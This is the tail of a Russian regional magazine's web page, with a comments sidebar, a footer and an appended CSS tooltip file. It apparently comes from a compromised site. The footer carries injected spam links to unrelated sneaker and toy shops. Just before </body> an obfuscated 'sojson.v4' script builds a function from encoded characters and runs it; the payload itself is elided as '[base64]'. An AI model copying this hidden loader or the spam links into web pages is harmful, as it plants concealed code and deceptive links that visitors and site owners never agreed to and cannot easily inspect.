<p class="MsoNormal" style="text-align: center;">Валерий Лукин, уполномоченный по правам человека в Иркутской области</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd8.jpg"><img src="/images/new/random/nd8.jpg" alt="nd8.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001">OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup
</a><br/><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/igrushki/myagkie/174186276-myagkaya-igrushka-solar-zaychik-fioletovyy-38-sm-c47101-1">&amp;#1052;&amp;#1103;&amp;#1075;&amp;#1082;&amp;#1072;&amp;#1103; &amp;#1080;&amp;#1075;&amp;#1088;&amp;#1091;&amp;#1096;&amp;#1082;&amp;#1072; solar &quot;&amp;#1079;&amp;#1072;&amp;#1081;&amp;#1095;&amp;#1080;&amp;#1082;&quot; &amp;#1092;&amp;#1080;&amp;#1086;&amp;#1083;&amp;#1077;&amp;#1090;&amp;#1086;&amp;#1074;&amp;#1099;&amp;#1081; (38 &amp;#1089;&amp;#1084;) c47101-1 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 588 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1052;&amp;#1103;&amp;#1075;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1080;&amp;#1075;&amp;#1088;&amp;#1091;&amp;#1096;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #174186276
</a><br/><a class="keys_words" href="https://www.schaferandweiner.com/cfacdmshop/article/nelly-korda-nike-golf-shoes">nike air max 2090 ct1803 002 release date info
</a><br/><a class="keys_words" href="/dcbjiwshop">og sb dunk low stussydd</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='289be'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kuluars.info/templates/irkutskkuluars/css/jquery.tooltip.css
body_size: 200
content:
#tooltip {
	position: absolute;
	z-index: 3000;
	border: 2px solid #017dc7;
	background-color: #e4f1f9;
	padding: 3px;
	opacity: 0.85;
	font: 18px Arial;
	font-weight: bold;
	color: #018dd2;
}
#tooltip h3, #tooltip div { margin: 0; }
